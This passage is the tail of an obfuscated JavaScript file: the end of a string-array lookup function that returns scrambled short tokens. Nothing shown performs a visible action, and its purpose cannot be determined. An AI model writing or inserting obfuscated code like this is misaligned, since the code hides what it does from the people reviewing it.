JHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}